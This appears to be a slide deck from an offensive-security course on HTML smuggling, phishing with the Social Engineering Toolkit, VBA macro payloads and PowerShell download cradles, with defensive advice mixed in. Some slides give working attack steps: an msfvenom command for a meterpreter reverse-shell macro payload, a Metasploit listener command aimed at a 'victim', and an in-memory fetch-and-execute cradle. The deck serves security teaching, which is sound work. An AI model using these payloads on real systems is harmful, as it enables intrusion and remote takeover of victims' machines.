Slide 1
HTML Smuggling
Unit - 3

Slide 2
HTML Smuggling
HTML smuggling is a technique used by downloaders to evade detection and deliver malicious content by hiding it within HTML code.
The attacker can embed the malicious payload inside the HTML code and use various encoding techniques to bypass security measures such as firewalls or antivirus software.
A real-world example of an HTML smuggling attack is the "HTML_Smokeloader" campaign that was discovered in 2018. This campaign used HTML smuggling to deliver a banking Trojan to victims by hiding the malicious payload within the HTML code of a legitimate website.

Slide 3


Slide 4
To prevent HTML smuggling attacks, organizations can implement various security measures such as web application firewalls, content filtering, and intrusion detection and prevention systems.
Additionally, it is important to keep all software and systems up-to-date with the latest security patches to minimize vulnerabilities that could be exploited by attackers.
It is also recommended to educate employees on identifying and reporting suspicious emails or websites that could be used to deliver malware.
Organizations can also leverage sandboxing technology to isolate and analyze suspicious files, URLs, or email attachments to detect and prevent HTML smuggling attacks.
Sandboxing allows security teams to run potentially malicious code in a controlled environment without exposing the organization's network or systems to any risks.

Slide 5

HTML smuggling overview

Slide 6
How HTML smuggling works
HTML smuggling uses legitimate features of HTML5 and JavaScript, which are both supported by all modern browsers, to generate malicious files behind the firewall.
Specifically, HTML smuggling leverages the HTML5 “download” attribute for anchor tags and the creation and use of a JavaScript Blob to put together the payload downloaded into an affected device.
In HTML5, when a user clicks a link, the “download” attribute lets an HTML file automatically download a file referenced in the “href” tag.
For example, the code below instructs the browser to download “malicious.docx” from its location and save it into the device as “safe.docx”:

Slide 7


How HTML smuggling works
The anchor tag and a file’s “download” attribute also have their equivalents in JavaScript code, as seen below
The use of JavaScript Blobs adds to the “smuggling” aspect of the technique. A JavaScript Blob stores the encoded data of a file, which is then decoded when passed to a JavaScript API that expects a URL.

Slide 8


Real-world examples of threats using HTML smuggling
Mekotio campaigns
Sample email used in a Mekotio campaign. Clicking the link starts the HTML smuggling technique
Threat behavior observed in the Mekotio campaign

Slide 9


Real-world examples of threats using HTML smuggling
Mekotio campaigns
Note how the “href” tag references a JavaScript Blob with an octet/stream type to download the malicious ZIP file.
ZIP file with an obfuscated JavaScript file

Slide 10




Social Engineering Toolkit
Social Engineering Attack to gain email access
Get root access using sudo -i
STEP 1. SETUP PHISHING PAGE
setoolkit

Slide 11




Social Engineering Toolkit
To check your device IP address, type: ‘ifconfig’
STEP 2. HUNTING VICTIMS – Type the ip address in the browser

Slide 12
VBA Macros
Visual Basic for Applications (VBA) macros are commonly used in Microsoft Office documents to automate tasks and increase productivity.
However, VBA macros can also be used offensively by attackers to deliver malware or steal sensitive information from unsuspecting users.
Attackers can embed malicious code within VBA macros, which can be triggered when the user opens the infected document.
The malicious code can then execute commands on the user's system, download and install malware, or steal sensitive information such as usernames and passwords.

Slide 13
VBA Macros
To detect and prevent VBA macro attacks, organizations can implement several security measures. These include
1. Enabling macro security settings: By default, Microsoft Office applications disable macros to prevent malicious code execution. Users can enable macros only for trusted documents or from trusted sources.
2. Deploying anti-virus software: Anti-virus software can detect, and block known VBA macro malware.
3. User education and awareness: Users should be educated on how to identify and avoid suspicious emails or attachments that may contain VBA macros.
4. Deploying email security solutions: Email security solutions can detect and block suspicious emails that may contain VBA macros.
5. Sandboxing VBA macros: Sandboxing can be used to analyze and test VBA macros in a controlled environment to identify potential threats.
6. Blocking macros from the internet: Organizations can block macros from the internet to prevent users from downloading and opening infected documents.

Slide 14
How to load malicious payload using Macros
To begin, we first need to create our VBScript payload.
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=8080 -e x86/shikata_ga_nai -f vba-exe.
The first part of the script is created as a macro and the second part is appended into the document text itself. You will need to transfer this script over to a machine with Windows and Office installed and perform the following
Word/Excel 2003: Tools -> Macros -> Visual Basic Editor
Word/Excel 2007: View Macros -> then place a name like "moo" and select "create".

Slide 15



Slide 16

Before we send off our malicious document to our victim, we first need to set up our Metasploit listener
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.1.101; set LPORT 8080; run; exit -y"
Now we can test out the document by opening it up and check back to where we have our Metasploit exploit/multi/handler listener:

Slide 17
Shellcode Runners in Offensive Security
Shellcode runners, also referred to as payload execution engines, are vital components in offensive security testing.
In the context of offensive security testing, shellcode runners serve as the means to execute arbitrary code, typically within a targeted system or application.
They act as catalysts, facilitating the process of exploiting vulnerabilities in order to gain unauthorized access, escalate privileges, or achieve other objectives that may compromise the security of a system.
The concept of shellcode runners revolves around their ability to interpret and execute specific instructions, known as shellcode or payload.
Shellcode is a series of low level, often platform-specific instructions written in machine code or assembly language.
It is designed to be injected into a running process or system, bypassing conventional security measures and granting the attacker control over the targeted system.

Slide 18
Shellcode Runners in Offensive Security
By utilizing shellcode runners in offensive security testing, security researchers and penetration testers can:
1. Identify weaknesses in a system's security by simulating real-world attacks.
2. Develop countermeasures and mitigation strategies by understanding the potential impact of an exploit.
3. Improve the overall security posture of a system by identifying and remediating vulnerabilities before they are exploited by malicious actors.

Slide 19
PowerShell Download Cradle
A PowerShell download cradle is a technique that allows users to download and execute code on a target system using PowerShell scripts.
By utilizing built-in functions and cmdlets, engineers can retrieve remote resources, such as files or scripts, and execute them directly in-memory.
This avoids writing to disk and reduces the chances of triggering security mechanisms like antivirus software.

Slide 20
Download Cradle vs. Traditional File Transfer Methods
Traditional file transfer methods like FTP or HTTP usually require writing a file to disk, opening opportunities for detection by security software.
Download cradles, on the other hand, allow code execution in-memory, without touching the filesystem.
This makes them indispensable when trying to minimize exposure from security monitoring tools.

Slide 21
Common PowerShell Cmdlets
`Invoke-WebRequest`: Retrieves content from a web page.
`Invoke-Expression`: Executes a specified string as a PowerShell command.
`System.Net.WebClient`: A .NET class that enables interaction with web servers.
IEX` is an alias for `Invoke-Expression`. The `Net.WebClient` object retrieves the content of ‘http://example.com/myscript.ps1’, and `Invoke-Expression` executes it in-memory.

Slide 22
Message Box Display - Macros
Sub Doccument_Open()
MsgBoxDisplay
End Sub
Sub AutoOpen()
MsgBoxDisplay
End Sub
Sub MsgBoxDisplay()
Dim msglong As Long 'Variable Declaration
msglong = 1
If msglong > 5 Then
MsgBox ("True")
Else
For Counter = 1 To 2 ' For loop to print the message box two times
MsgBox (" Macros Executed Successfully")
Next Counter
End If
End Sub

Slide 23


Message Box Display - Macros

Slide 24
Open a program in VBA Macros
Sub AutoOpen()
ExecuteCommand
End Sub
Sub ExecuteCommand()
Dim cmd As String
Dim shell As Object
Set shell = CreateObject("WScript.Shell")
shell.Run "notepad.exe"
Set shell = Nothing
End Sub

Slide 25
